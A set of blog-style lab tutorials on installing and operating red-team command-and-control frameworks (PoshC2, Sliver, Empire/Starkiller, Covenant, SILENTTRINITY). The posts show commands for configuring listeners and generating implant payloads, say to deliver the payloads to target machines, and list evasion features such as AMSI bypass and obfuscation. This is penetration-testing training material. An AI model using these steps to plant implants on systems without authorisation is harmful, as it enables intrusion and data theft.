PoshC2 is primarily written in Python3 and follows a modular format to enable users to add their own modules and tools, allowing an extendible and flexible C2 framework. Out-of-the-box PoshC2 comes PowerShell/C# and Python implants with payloads written in PowerShell v2 and v4, C++ and C# source code, a variety of executables, DLLs and raw shellcode in addition to a Python2 payload. These enable C2 functionality on a wide range of devices and operating systems, including Windows, *nix and OSX.

Documentation
Wiki: https://poshc2.readthedocs.io/en/latest/
Github: https://github.com/Nettitude/PoshC2
Labs nettitude: https://labs.nettitude.com/tools/poshc2/
Features
- Consistent and Cross-Platform support using Docker.
- Highly configurable payloads, including default beacon times, jitter, kill dates, user agents and more.
- A large number of payloads generated out-of-the-box which are frequently updated.
- Shellcode containing in-build AMSI bypass and ETW patching for a high success rate and stealth.
- Auto-generated Apache Rewrite rules for use in a C2 proxy, protecting your C2 infrastructure and maintaining good operational security.
- A modular and extensible format allowing users to create or edit C#, PowerShell or Python3 modules which can be run in-memory by the Implants.
- Notifications on receiving a successful Implant via Pushover.
- A comprehensive and maintained contextual help and an intelligent prompt with contextual auto-completion, history and suggestions.
- Fully encrypted communications, protecting the confidentiality and integrity of the C2 traffic even when communicating over HTTP.
- Client/Server format allowing multiple team members to utilise a single C2 server.
- Extensive logging. Every action and response is timestamped and stored in a database with all relevant information such as user, host, implant number etc. In addition to this the C2 server output is directly logged to a separate file.
- PowerShell-less implants that do not use System.Management.Automation.dll using C# or Python.
- A free and open-source SOCKS Proxy using SharpSocks
- HTTP(S) and SMB named-pipe comms for implants combined with Implant Daisy-chaining for reaching networks that do not have access to the internet
Installation
1. Download the repository
- git clone https://github.com/nettitude/PoshC2.git

2. Go to PoshC2 directory and run install.sh
- cd PoshC2
- ls
- sudo ./Install.sh

3. Once installed, start a project
- posh-project –help
- posh-project -n vk9_posh
- posh-project -l

4. Now edit the configuration of your project, and place the IP of the listener. In my case 192.168.0.21
# Server Config
BindIP: ‘192.168.0.21’
BindPort: 443
# Payload Comms
PayloadCommsHost: “https://192.168.0.21:443”

Using PoshC2
1. Start Posh

2. When the server starts it auto generates the payloads, you can find them in /var/poshc2/vk9_posh/payloads/, have your preferred ones delivered to the target

3. Now in a separate terminal access the server interface
- posh –help
- sudo posh -u user1

4. Now, you will be prompted to select an Implant ID, an implant, which are the active sessions, at first we have no implants
5. Once the target executes the payload, a new implant will show

6. Select the ID of the session, to interact

7. List modules available within the payload

8. You can use the available modules or even import them, in this case I’d run some of the available ones. The results are usually displayed on the server console

9. Get network information

by Vry4n_ | Aug 13, 2020 | RTO - Tools
Sliver is a Command and Control (C2) system made for penetration testers, red teams, and advanced persistent threats. It generates implants (slivers) that can run on virtually every architecture out there, and securely manage these connections through a central server. Sliver supports multiple callback protocols including DNS, TCP, and HTTP(S) to make egress simple, even when those pesky blue teams block your domains. You can even have multiple operators (players) simultaneously commanding your sliver army.

Documentation
Wiki: https://github.com/BishopFox/sliver/wiki/Getting-Started
GitHub: https://github.com/BishopFox/sliver/wiki
Features
- Dynamic code generation
- Compile-time obfuscation
- Multiplayer-mode
- Procedurally generated C2 over HTTP(S)
- DNS canary blue team detection
- Secure C2 over mTLS, HTTP(S), and DNS
- Fully scriptable
- Local and remote process injection
- Windows process migration
- Windows user token manipulation
- Anti-anti-anti-forensics
- Let’s Encrypt integration
- In-memory .NET assembly execution
Installation
Server
1. Download the server application
- wget https://github.com/BishopFox/sliver/releases/download/v1.0.6-beta/sliver-server_linux.zip

2. Unzip the file
- unzip unzip sliver-server_linux.zip

3. Install required libraries
- sudo apt-get install mingw-w64 binutils-mingw-w64 g++-mingw-w64

4. Run the application

5. Now we need to create a session for a player to connect, and this play the player database
- new-player –operator vk9ops –lhost 192.168.0.21
- players

6. The file .cfg file created will need to be installed in the clients host, so save it for later
- [*] Saved new client config to: /home/vry4n/Desktop/vk9ops_192.168.0.21.cfg
7. Start Multiplayer mode

Client
1. Download the client application
- wget https://github.com/BishopFox/sliver/releases/download/v1.0.6-beta/sliver-client_linux.zip

2. Unzip the application
- unzip sliver-client_linux.zip

3. Install the required libraries
- sudo apt-get install mingw-w64 binutils-mingw-w64 g++-mingw-w64

4. Try to run the application

5. Copy the vk9ops_192.168.0.21.cfg file into /home/kali/.sliver-client/configs, from the server machine to the local machine
- sudo cp vk9ops_192.168.0.21.cfg /root/.sliver-client/configs
6. Try to run the application again

If you ever get communication error, the source of the issue might be that “multiplayer” has not been enabled at the sliver server console
How to use Sliver
1. See the help menu

2. Display players’ database

3. To create new players accounts, this can only be run from the Sliver server not the client
- new-player –operator <username> –lhost <DNS or IP of the server>
4. Display Sliver version

5. We need to Generate an Implant (mtls, http, dns), this will generate a file saved at the location specified
generate Generate a sliver binary
MTLS
- generate –mtls 192.168.0.21 –save ./file.exe –os Windows

6. Now, we need to start the listener
http Start an HTTP listener
https Start an HTTPS listener
dns Start a DNS listener
mtls Start an mTLS listener

7. Deliver the file, and, wait for it to be executed by the user. Once executed, you will see a message on screen

8. Show all active sessions

9. To kill a session run

10. Interact with a session

11. Running help you can see all the available commands to run

12. Run some commands to test what you can do

by Vry4n_ | Aug 12, 2020 | RTO - Tools
Empire 3 is a post-exploitation framework that includes a pure-PowerShell Windows agent, and compatibility with Python 3.x Linux/OS X agents. It is the merger of the previous PowerShell Empire and Python EmPyre projects. The framework offers cryptologically-secure communications and flexible architecture.

Documentation
GitHub: https://github.com/BC-SECURITY/Empire
Client: https://github.com/BC-SECURITY/Starkiller
Installation
Server
1. Download the Github repository into the server, and run the installation script
- git clone https://github.com/BC-SECURITY/Empire.git
- cd Empire
- sudo ./setup/install.sh

(OPTIONAL) You need to install the requirements, in this case I got those already, that is within Empire/setup
- sudo pip3 install -r requirements.txt

2. You will be prompted to enter a password, this time I will use Pass123

3. After that the installation completes for the server.

4. We now need to start the service, within Empire directory
- sudo ./empire –rest –username vk9sec –password Pass12345

Client
On the client we need StarKiller to access Empire
1. Download the client app
- sudo wget https://github.com/BC-SECURITY/Starkiller/releases/download/v1.3.2/starkiller-1.3.2.AppImage

2. change file permissions, add execute
- sudo chmod +x starkiller-1.3.2.AppImage
- ls -l starkiller-1.3.2.AppImage

3. Run the application
- ./starkiller-1.3.2.AppImage –no-sandbox

4. Now connect to Empire C2 server by using the credentials created at run time and the Server IP (./empire –rest –username vk9sec –password Pass12345)
- URL https://192.168.0.21:1337
- Username vk9sec
- Password Pass12345

How to use Starkiller
1. In the left you can see the menu

Each option contains its data, first we need to start a listener, then run the stager, and have it executed at the target machine.
2. Create a Listener (Any active listeners will be displayed)
- Click on Listeners
- Create listener

3. You can choose one of multiple types of listeners, in this case I would use http, and fill some info, the rest I leave it as default.
- Name: test_listener
- Host: http:192.168.0.21:443
- Port: 443
- Click on submit (at the bottom)

4. I go back to the Listeners page; I can see now the listener created

5. Now that we have the Listener we need to generate a stager, so we go to Stagers
- Click on Stagers
- Generate Stager

6. We need to choose the type of stager; I’d choose this time Windows/launcher_bat
- Type: windows/launcher_bat
- Listener: test_listener
- Language: Powershell
- (OPTIONAL) optional fields (I leave them as default)
- Click on Submit

7. Visit the stagers main page, and you will see it listed

8. You can Download it, under “Actions”, then, you can deliver it via your preferred method.

9. Once, executed on the target machine, the connection will be listed under “Agents”

10. You need to Select the session you want to work on

11. Within that session, we can execute system commands

12. You can also, run modules
- Execute Module: powershell/trollsploit/message

13. You can modify the contents of the payload

14. Execute it, then the victim would get a pop message like this

15. Under “Modules”, you can find all the modules contained and see a description

16. If you click on the play icon under “Actions”, you can execute the module

17. Click on submit

18. Under Reporting, you can find the history of commands

by Vry4n_ | Aug 10, 2020 | RTO - Tools
Covenant is a .NET command and control framework that aims to highlight the attack surface of .NET, make the use of offensive .NET tradecraft easier, and serve as a collaborative command and control platform for red teamers.
Covenant is an ASP.NET Core, cross-platform application that includes a web-based interface that allows for multi-user collaboration.

Developers’ documentation
Wiki: https://github.com/cobbr/Covenant/wiki
Installation Guide: https://github.com/cobbr/Covenant/wiki/Installation-And-Startup
Features
- Intuitive Interface – Covenant provides an intuitive web application to easily run a collaborative red team operation.
- Multi-Platform – Covenant targets .NET Core, which is multi-platform. This allows Covenant to run natively on Linux, MacOS, and Windows platforms. Additionally, Covenant has docker support, allowing it to run within a container on any system that has docker installed.
- Multi-User – Covenant supports multi-user collaboration. The ability to collaborate has become crucial for effective red team operations. Many users can interact with the same Covenant server and operate independently or collaboratively.
- API Driven – Covenant is driven by an API that enables multi-user collaboration and is easily extendible. Additionally, Covenant includes a Swagger UI that makes development and debugging easier and more convenient.
- Listener Profiles – Covenant supports listener “profiles” that control how the network communication between Grunt implants and Covenant listeners look on the wire.
- Encrypted Key Exchange – Covenant implements an encrypted key exchange between Grunt implants and Covenant listeners that is largely based on a similar exchange in the Empire project, in addition to optional SSL encryption. This achieves the cryptographic property of forward secrecy between Grunt implants.
- Dynamic Compilation – Covenant uses the Roslyn API for dynamic C# compilation. Every time a new Grunt is generated or a new task is assigned, the relevant code is recompiled and obfuscated with ConfuserEx, avoiding totally static payloads. Covenant reuses much of the compilation code from the SharpGen project, which I described in much more detail in a previous post.
- Inline C# Execution – Covenant borrows code and ideas from both the SharpGen and SharpShell projects to allow operators to execute C# one-liners on Grunt implants. This allows for similar functionality to that described in the SharpShell post, but allows the one-liners to be executed on remote implants.
- Tracking Indicators – Covenant tracks “indicators” throughout an operation, and summarizes them in the Indicators menu. This allows an operator to conduct actions that are tracked throughout an operation and easily summarize those actions to the blue team during or at the end of an assessment for deconfliction and educational purposes. This feature is still in it’s infancy and still has room for improvement.
- Developed in C#
Installation
1. Download the repository in the server
- git clone –recurse-submodules https://github.com/cobbr/Covenant

2. Get Microsoft repositories in memory
- wget -qO- https://packages.microsoft.com/keys/microsoft.asc | gpg –dearmor > microsoft.asc.gpg
- sudo mv microsoft.asc.gpg /etc/apt/trusted.gpg.d/
- wget -q https://packages.microsoft.com/config/debian/10/prod.list
- sudo mv prod.list /etc/apt/sources.list.d/microsoft-prod.list
- sudo chown root:root /etc/apt/trusted.gpg.d/microsoft.asc.gpg
- sudo chown root:root /etc/apt/sources.list.d/microsoft-prod.list
3. update the database, and,install apt-transport-https and dotnet-sdk
- sudo apt-get update
- sudo apt-get install apt-transport-https
- sudo apt install dotnet-sdk-3.1
4. Navigate to Covenant folder and build the environment
- cd Covenant/Covenant
- sudo dotnet build
- sudo dotnet run

5. Once we have an instance running from the client machine, we will access https://<covenant server>:7443

6. Now we need to register the first user, once, we do that, we are redirected to the home index page

Alternative installation
1. Download the repository in the server
- git clone –recurse-submodules https://github.com/cobbr/Covenant

2. Run Covenant with Docker
- sudo docker build -t covenant .

3. Run a command to start Covenant
–name = is value is a random name to give to the docker instance
-it = parameter is a Docker parameter that indicates that we should begin Covenant in an interactive tty, and can be excluded if you would not like to attach to the tty.
-p = parameters expose ports to the Covenant Docker container. You must expose port 7443 and any other ports you would like to start listeners on.
-v = parameter creates a shared Data directory between the host and the container. Be sure to specify an absolute path to your data directory, a relative path will not work.
- sudo docker run -it -p 7443:7443 -p 8080:8080 -p 4433:4433 –name test_covenant -v /home/vry4n/Desktop/Covenant/Covenant/Data:/app/Data covenant –username AdminUser –computername 0.0.0.0
- <enter a password>

4. To manage the Docker instances you can use the following commands
List instances
Stop a service
- sudo docker stop test_covenant
- sudo docker rm test_covenant
Restart a service
- sudo docker start test_covenant -ai
Start a service
- sudo docker start test_covenant

5. Once we have an instance running from the client machine, we will access https://<covenant server>:7443

6. Now we need to register the first user, once, we do that, we are redirected to the home index page

How to Use the Interface
Break down of the interface options
- Listeners: To get an operation started, you will want to start a new listener. Covenant supports native listeners and “bridge” listeners.
- Launchers: Launchers are used to generate, host, and download binaries, scripts, and one-liners to launch new Grunts. Once a listener has been started, you’ll want to generate a launcher to use in kicking off Grunts. To get started, navigate to the Launchers navigation page
- Grunt Interaction: Grunts are Covenant’s C# implant. Most of an operator’s time will be spent interacting with grunts to assign tasks and collect information.
- Templates: Grunt templates
- Tasks: are built-in functions that can be assigned to active grunts. Tasks should be written to complete common functionality to be run on grunts.
- Graph View: The Graph view provides a graphical interface for visualizing the peer-to-peer graph. The graph displays Listeners and Grunts in a graph that indicates the flow of network traffic.
- Data: The Data page displays certain types of information collected by Grunts during an operation, including credentials, indicators, and downloads.
- User Management: Covenant Users should be created for each operator to enable collaboration and so that actions can be tracked to operators.
1. First, we need to start a listener

2. Click on create

- Name: Name of the listener
- Bind Address: The IP associated to the listener 0.0.0.0 means all ports
- Connect Port: The port used by the listener
- Connect Address: The IP that will be listening
- UseSSL: if you want to encrypt traffic
- Http Profile: A profile for the listener
Fill out the information as you need
Name: test_listener
Bind Address: 0.0.0.0
Connect Port: 443
Connect Address: 192.168.0.21

3. We need to create a Launcher, these are used to generate payloads. Once, we create a listener we need to generate the launchers to initiate the grunts. In this case I’d use Binary

4. Modify the stager at will, I will choose the listener and I leave the rest as default, then click on Generate

5. Click on Download, and have the .exe file delivered to the target. Once executed we should see the session under Grunts

6. Clicking on the session name under Grunts. First you can see info about the host and session

7. If you click on “Interact, there you can run command on the system

8. If you go to “Taskings” You will see the status of the commands run in “Interact” tab

by Vry4n_ | Aug 9, 2020 | RTO - Tools
SILENTTRINITY is modern, asynchronous, multiplayer & multiserver C2/post-exploitation framework powered by Python 3 and .NETs DLR. It’s the culmination of an extensive amount of research into using embedded third-party .NET scripting languages to dynamically call .NET API’s, a technique the author coined as BYOI (Bring Your Own Interpreter). The aim of this tool and the BYOI concept is to shift the paradigm back to PowerShell style like attacks (as it offers much more flexibility over traditional C# tradecraft) only without using PowerShell in anyway.

Features
Multi-User & Multi-Server – Supports multi-user collaboration. Additionally, the client can connect to and control multiple Teamservers.
- Client and Teamserver Built in Python 3.7 – Latest and greatest features of the Python language are used, heavy use of Asyncio provides ludicrous speeds.
- Real-time Updates and Communication – Use of Websockets allow for real-time communication and updates between the Client and Teamserver.
- Focus on Usability with an Extremely Modern CLI – Powered by prompt-toolkit.
- Dynamic Evaluation/Compilation Using .NET Scripting Languages – The SILENTTRINITY implant Naga, is somewhat unique as it uses embedded third-party .NET scripting languages (e.g. Boolang) to dynamically compile/evaluate tasks, this removes the need to compile tasks server side, allows for real-time editing of modules, provides greater flexibilty and stealth over traditional C# based payloads and makes everything much more light-weight.
- ECDHE Encrypted C2 Communication – SILENTTRINITY uses Ephemeral Elliptic Curve Diffie-Hellman Key Exchange to encrypt all C2 traffic between the Teamserver and its implant.
- Fully Modular – Listeners, Modules, Stagers and C2 Channels are fully modular allowing operators to easily build their own.
- Extensive logging – Every action is logged to a file.
- Future proof – HTTPS/HTTP listeners are built on Quart & Hypercorn which also support HTTP2 & Websockets.
Documentation from Author
Wiki: https://github.com/byt3bl33d3r/SILENTTRINITY/wiki
Installation: https://github.com/byt3bl33d3r/SILENTTRINITY/wiki/Installation
Use: https://github.com/byt3bl33d3r/SILENTTRINITY/wiki/Basic-Usage
Lab Description
We will configure Silent trinity server on Ubuntu and the client on Kali Linux
Server & client installation
1. Install Python pip (optional)
- sudo apt install python3-pip

2. Install Silent Trinity
- cd ~/Desktop
- git clone https://github.com/byt3bl33d3r/SILENTTRINITY
- cd SILENTTRINITY
- python3.8 -m pip install -r requirements.txt

3. (OPTIONAL) Install required python modules
- sudo pip3 install netifaces && sudo pip3 install docopt && sudo pip3 install defusedxml && sudo pip3 install websockets && sudo pip3 install aiosqlite && sudo pip3 install termcolor

4. Run the application (/Desktop/SILENTTRINITY)

Server
1. Start the application, use the IP of the server in which the client should connect, and a password
- python3.8 st.py teamserver 192.168.0.19 Pass

It is important to note the Teamserver certificate, and compare it with the one the client gets. At this point in time we are waiting for a valid request to come in from a valid client.
2. Run netstat to verify the server is listening on the specified port, in this case we are using the default 5000

Client
1. Run the application as client
- sudo python3.8 st.py client

2. Now we need to connect to the server machine, at this point we know the IP (192.168.0.19) and the password (Pass), we can first run “help” command to see the options available

3. We now move to “teamservers” menu, and run again, help

4. Within teamservers we run connect to start communication to the listening server, we need to set a random username, use the password we set on the server, the IP of the server and the port
- connect wss://user1:Pass@192.168.0.19:5000

5. The communication started. We can now see the communication by listing it

6. Now we can confirm on the server if there is any connection ESTABLISHED to port 5000

How to use the client’s interface
In this case the Silent Trinity server has the IP 192.168.0.21, the password is Pass. A listener is required and the listener/stager/module architecture is very similar to Empire’s.
1. Once connected by issuing the “connect” command
- teamservers
- connect wss://user1:Pass@192.168.0.21:5000

2. Now we run help command to know what options wehave within teamservers

Using “connect” or “disconnect” commands will terminate a session, with the help of “list” we can see the connections to the teamservers
connect │ Connect to the specified teamserver(s)
disconnect │ Disconnect from the specified teamserver(s)
list │ Show available teamservers
- list
- disconnect *TS-hqPdx

3. If you have multiple teamservers, you can specify the one to use a primary
use │ Select a specified teamserver for all communication
4. In listeners we can start the listening processes

5. We can now list the available listeners

6. Select a listener, and use it
use │ Select the specified listener

7. Check the options for the listener
options │ Show selected listeners options

Highlight
you can change the BindIP value to set another listening interface in the teamserver side. In case that multiple are run
8. Start or stop the services
start │ Start the selected listener
stop | Stop the selected listener

If you look at the teamserver listening ports you can see 443 opened. As specified in the listener options

9. Now we need to start the stager

10. Now list the stagers

11. Select the stager

12. Generate the stager

13. The file is located with Silent Trinity folder

14. Now on a Windows client have the payload executed. You can use any means to deliver the malicious file. Once executed a session will appear

Post-Exploitation
Now, that we got a session we can run post-exploitation modules
1. Go to modules view

2. Select a module
